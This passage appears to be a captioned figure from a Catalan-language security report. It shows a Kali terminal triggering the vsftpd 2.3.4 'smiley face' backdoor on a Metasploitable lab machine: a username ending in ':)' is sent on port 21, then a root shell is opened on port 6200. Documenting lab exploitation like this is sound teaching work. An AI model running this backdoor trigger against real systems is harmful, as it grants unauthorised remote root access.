 Atacant - KALI
root@kali:~# nc 192.168.0.40 21
220 (vsFTPd 2.3.4)
USER hola:)
331 Please specify the password.
PASS hola
Atacant - KALI
root@kali:~# nc 192.168.0.40 6200
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
Figura 3.8: Explotació de la vulnerabilitat vsftpd Smiley Face Backdoor